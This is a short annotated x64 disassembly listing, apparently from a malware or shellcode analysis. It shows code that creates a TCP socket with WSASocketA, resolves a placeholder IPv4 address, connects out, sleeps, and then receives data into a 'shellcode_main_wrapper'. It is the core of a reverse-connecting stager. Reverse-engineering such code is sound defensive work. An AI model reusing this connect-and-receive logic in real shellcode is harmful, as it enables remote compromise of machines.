 lea r8d, [rbx+0x6] // IPPROTO_TCP
mov edx, r14d
mov dword [rsp+0x20 {var_2e8}], ebx // SOCK_STREAM
lea ecx, [rbx+0x2] // AFF_INET
call r13 // Call WSASocketA
mov rbx, rax
test rax, rax
je 0x3e5
lea rcx, [rbp+0x30 {ipv4_placeholder}]
mov dword [rbp-0x40 {socket_addr_struct.__offset(0x0).d}], 0xf270002
lea r13d, [r14+0x1]
call qword [rbp-0x28 {var_300}]
test rax, rax
jne 0x295
mov rax, qword [rax+0x18]
mov rcx, qword [rax]
mov eax, dword [rcx]
lea rcx, [rbp+0x30 {ipv4_placeholder}]
call r12 // Call inet_addr API
jmp 0x29e
mov dword [rbp-0x3c {var_314_1}], eax
mov r12d, 0x10
jmp 0x2b4
mov r8d, r12d {0x10}
lea rdx, [rbp-0x40 {socket_addr_struct}]
mov rcx, rbx // Socket Descriptor
call rsi // Call connect API
test eax, eax
jne 0x2a9
mov ecx, 0x2710
call qword [rel 0xf1d]
xor r9d, r9d {shellcode_main_wrapper}
lea r8d, [rax+0x6]
lea rdx, [rbp-0x80 {var_358}]
mov rcx, rbx
call rdi